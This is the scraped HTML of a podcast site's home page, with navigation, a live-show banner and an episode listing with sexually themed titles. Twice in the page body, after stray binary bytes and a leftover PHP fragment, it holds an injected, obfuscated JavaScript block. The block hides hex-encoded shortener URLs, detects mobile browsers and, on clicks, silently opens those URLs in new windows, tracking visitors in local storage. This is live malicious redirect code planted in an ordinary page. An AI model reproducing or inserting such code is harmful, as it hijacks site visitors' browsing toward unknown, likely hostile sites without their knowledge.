      <ul id="menu-left-menu" class="hide-on-med-and-down"><li class="menu-item menu-home"><a href="#" data-activates="side-nav" style="margin:0; display:block !important" class="button-collapse"> <img src="https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg"> Menu</a></li><li class="menu-item title hide"><a href="#">Home</a></li>		<li class="right"><form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form></li>
		</ul>    </div></div>
    <div class="nav-wrapper nav-secondary-2 white"><div class="container"><div class="hide-on-med-and-down"><ul>
<li class="menu-item-2 -"><a title="About"></a></li>
<li class="menu-item-9 -"><a title="Cart"></a></li>
<li class="menu-item-10 -"><a title="Checkout"></a></li>
<li class="menu-item-50 -"><a title="Home"></a></li>
<li class="menu-item-11 -"><a title="My Account"></a></li>
<li class="menu-item-5 -"><a title="Newsletter"></a></li>
<li class="menu-item-2677 -"><a title="Now Playing Live"></a></li>
<li class="menu-item-8 -"><a title="Shop"></a></li>
</ul></div>
</div></div><div class="nav-wrapper nav-header-pr"><div class="container"><ul><li><a class="modal-trigger" href="#ct-newsletter">Now Available to Listen on All Platforms</a></li></ul></div></div>  </nav>
  </div>


<nav class="nav-footer music black hide">
  <div class="nav-wrapper transparent">
    <div class="container">
      <ul>
        <li class="menu-item" style="width:100%; position: relative;">
          <div id="media_player" class="card sticky-action transparent">
            <div class="card-content" id="iframe_video_container">
              <audio id="playmedia" class="playmedia" style="width:100%; height:100%" controls src="#"></audio>
            </div>
          </div>
        </li>      
        <!-- <li class="menu-item"><a href="#" class="white-text play_radio"><i class="material-icons">play_arrow</i></a></li>       -->
        <!-- <li class="menu-item">
            <div class="progress grey lighten-2"><div class="determinate" style="width:25%"></div></div>
        </li> -->
        <!-- <li class="menu-item"><a href="" class="white-text"><i class="material-icons">shuffle</i></a></li>   -->
        <!-- <li class="menu-item right"><a href="#" data-activates="upnext" class="button-music white-text"><i class="material-icons left">playlist_play</i> Up Next:</a></li> -->
      </ul>
    </div>
  </div>
</nav>



  <div class="body_box">
  <a href="#" class="next-swiperd"></a>��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="black-text grey lighten-5 valign-wrapper scrollspy section  parallax-container intro_style_1" id="intro"><div class="container">
    <div class="section">
      <div class="row">
      <div class="s12 col center">
           	<h1 class="">Now Playing        <span class="">On All Major Platforms</span>
    </h1>
	<p class=""></p>
	<a href="#ct-form" data-target="ct-form" class="btn primary waves-effect waves-dark white-text modal-trigger "><i class="material-icons right">chevron_right</i> Start Here</a>
    <div class=" intro_search hide">
    	<form method="get" id="searchform" action="https://fdrradio.com/" class="searchform">
	<a href="#" id="searchClose" style="display:none;"><i class="material-icons">clear</i></a>
  <input type="search" name="s" id="s" 
 onclick="this.focus()" class="grey darken-3" placeholder="Search for “Vintage Magazines”">
  <!-- <button type="submit" value="Submit" class="waves-effect waves-light btn darken-2 white-text text-lighten-4"><i class="icon-search"></i></button> -->
</form>    </div>      <br><br><br>
      </div>
      </div> <!-- end row post-loop -->
    </div> <!-- end section -->
  </div> <!-- end container -->
              <div class="parallax"><img src="https://fdrradio.com/wp-content/uploads/2022/03/TRAIN-AD-GENERAL-DOG-FINAL.jpg" alt=""></div>
            <a href="#" class="next-swiperd btn-floating btn-flat waves-effect waves-light"><i class="material-icons">expand_more</i></a>
</div>

<div id="modalintro" class="modal">
<div class="modal-content">
  <!-- <h4>Modal Header</h4> -->
   <!-- <div class="videoWrapper">
        <div class='video-container'>
            <iframe class="ytplayer" id="videomodalintro" title="YouTube video player" width="400" height="275" src="https://www.youtube.com/embed/7ArPVbP72FU?t=29m54s" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>
        </div>
    </div> -->
</div>
<div class="modal-footer">
  [ssba url="https://fdrradio.com/" title="Home"]<a href="#!" class=" modal-action modal-close waves-effect waves-green btn-flat"><i class="material-icons">close</i></a>
</div>
</div> <div id="about-us" class="scrollspy section white transparent hide section-media" data-img=""><div class="container">
    <div class="section">
      <div class="row">
      <!-- <h2 class="center">How it Works</h2> -->
      <!-- <div class="s12 m12 l5 push-l7 col no-padding">
              </div> -->
      <div class="s12 m12 l8 push-l2 col">
                                                        
<div class="center">
<h1 class="grey-text text-center">NOW PLAYING LIVE</h1>
<figure><a href="https://drsusanblock.com/buyflow.php" target="_blank" rel="noopener"><img decoding="async" style="max-width: 100%; width: 700px;" src="https://fdrradio.com/wp-content/uploads/2023/04/5-weekly-banner.jpg"></a></figure><p></p>
</div>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x75\x69\x77\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x77\x4b\x7a\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x69\x66\x63\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x4a\x55\x70\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x7a\x4c\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x74\x6f\x74\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x58\x44\x70\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x61\x48\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x6d\x4b\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x65\x77\x63\x75\x74\x74\x6c\x79\x2e\x63\x6f\x6d\x2f\x49\x75\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>                                      </div>
      </div>
    </div>
  </div> <!-- end container -->
     </div><div id="episodes-991971" class="white scrollspy section section-blog transparent section-media" data-id="blog-episodes-991971" data-col="1" data-num="10" data-cat="">
    <div class="container"><div class="section">
          <div class="row">
            <h1 class="grey-text text-center">New Episodes</h1>
                          <div class="col l9 m8 s12">
                        
              <div class="row post-loop" id="episodes-991971-post-loop">
                                                                <div class="s12 col post" id="i-1525"  data-url="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong" data-duration="5432660" data-mp3="http://drsusanblock.com/wp-content/uploads/2021/13/20210403_easter_eve_edit_2.mp3" data-scid="1023947965">
                    
                        
                                                  <a href="https://fdrradio.com/track/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong/" class="card no-shadow">
                          
                                                      <div class="card-image waves-effect waves-light" style="background-image: url('https://fdrradio.com/wp-content/uploads/2021/04/FDR-Fck-Da-Rich-Easter-Eve-Res-Erection-A-Cautionary-Tale-of-Christian-Cuckoldry-Gone-Wrong.png');"><img width="100%" src="https://fdrradio.com/wp-content/uploads/2021/04/FDR-Fck-Da-Rich-Easter-Eve-Res-Erection-A-Cautionary-Tale-of-Christian-Cuckoldry-Gone-Wrong.png"></div>
                                                  <div class="card-content">
                                                    <span class="card-title body_text">F.D.R. (F*ck Da Rich): Easter Eve Res-Erection &#038; A Cautionary Tale of Christian Cuckoldry Gone Wrong<i class="material-icons right"><!-- share --><!-- more_vert --></i></span>
                                                    <p>It’s Easter Eve as our Love Train leaves the station, so we crack open an Easter egg of revelations regarding “The Resurrection” of Jesus, Persephone, Osiris, Dionysus/Bacchus, Spring and you. Yes, YOU. Want to resurrect your erection—or just your [&hellip;]</p>
                                                    <div class="media-progress">
                                                        <span class="waveform" data-waveform="[0.529,0.75,0.814,0.479,0.714,0.664,0.657,0.621,0.714,0.614,0.75,0.729,0.707,0.743,0.543,0.657,0.643,0.707,0.743,0.607,0.657,0.65,0.6,0.629,0.614,0.536,0.85,0.707,0.807,0.743,0.65,0.707,0.679,0.643,0.564,0.786,0.65,0.5,0.764,0.75,0.729,0.714,0.65,0.557,0.679,0.679,0.571,0.636,0.729,0.657,0.6,0.6,0.693,0.621,0.636,0.629,0.707,0.693,0.6,0.621,0.75,0.736,0.729,0.693,0.664,0.707,0.686,0.507,0.914,0.657,0.657,0.629,0.657,0.564,0.693,0.629,0.764,0.729,0.664,0.529,0.757,0.6,0.771,0.636,0.686,0.571,0.579,0.607,0.536,0.671,0.557,0.664,0.664,0.693,0.693,0.821,0.629,0.736,0.6,0.671,0.621,0.55,0.55,0.664,0.671,0.579,0.836,0.657,0.707,0.671,0.743,0.686,0.686,0.564,0.65,0.579,0.686,0.679,0.671,0.657,0.607,0.829,0.629,0.664,0.657,0.771,0.6,0.721,0.707]">                            </span>
                            <div class="progress grey darken-3"><div class="determinate" style="width:0%"></div></div>
                          </div>
                                              <button class="btn transparent" href="https://www.youtube.com/watch?v=9US_95SCpF4"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/youtube_logo_color_dark.png"></button><button class="btn transparent" href="https://soundcloud.com/dr-susan-block/fdr-fck-da-rich-easter-eve-res-erection-a-cautionary-tale-of-christian-cuckoldry-gone-wrong"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/soundcloud_logo_color_dark.png"></button><button class="btn transparent hide" href="https://mcdn.podbean.com/mf/web/w47k3i/20210403_easter_eve_edit_2.mp3"><img src="https://fdrradio.com/wp-content/themes/materialcss/images/media-logos/color_dark/podbean_logo_color_dark.png"></button>                       

                        
                        </div>
                      
                                          </a>
                                                                                        <!-- <div class="music-1525">
